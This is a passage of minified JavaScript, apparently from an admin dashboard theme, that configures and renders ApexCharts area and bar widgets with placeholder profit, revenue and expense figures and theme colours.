Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_stats_widget_11_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"success");if(t){var o={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_stats_widget_12_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_charts_widget_1_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_2_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_3_chart");if(t){var e={series:[{name:"Net Profit",data:[30,40,40,90,90,70,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.base.info,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{strokeColor:KTApp.getSettings().colors.theme.base.info,strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_4_chart");if(t){var e={series:[{name:"Net Profit",data:[60,50,80,40,100,60]},{name:"Revenue",data:[70,60,110,40,50,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth"},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.light.success,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.warning],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeColor:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_5_chart");if(t){var e={series:[{name:"Net Profit",data:[40,50,65,70,50,30]},{name:"Revenue",data:[-30,-40,-55,-60,-40,-20]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["12%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:-80,max:80,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_6_chart");if(t){var e={series:[{name:"Net Profit",type:"bar",stacked:!0,data:[40,50,65,70,50,30]},{name:"Revenue",type:"bar",stacked:!0,data:[20,20,25,30,30,20]},{name:"Expenses",type:"area",data:[50,80,60,90,50,70]}],chart:{stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{stacked:!0,horizontal:!1,endingShape:"rounded",columnWidth:["12%"]}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{max:120,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary,KTApp.getSettings().colors.theme.light.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:[KTApp.getSettings().colors.theme.base.warning,"transparent","transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],strokeColor:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.gray["gray-500"]],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent","transparent","transparent"]},xaxis:{x:0,offsetX:0,offsetY:0,padding:{left:0,right:0,top:0},categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,padding:{top:0,bottom:0,left:0,right:0}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[20,30,45,35,25]},{name:"Revenue",data:[-20,-30,-45,-35,-25]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["17%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{width:0,colors:["transparent"]},xaxis:{lines:{show:!1},categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{lines:{show:!1},min:-50,max:50,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_1_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#D13647",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#D13647"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:["#D13647"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#287ED7",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#287ED7"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:["#287ED7"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_3_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTApp.getSettings().colors.theme.base.white,a={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:o,opacity:.3}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.dark],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_4_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_6_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_13_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 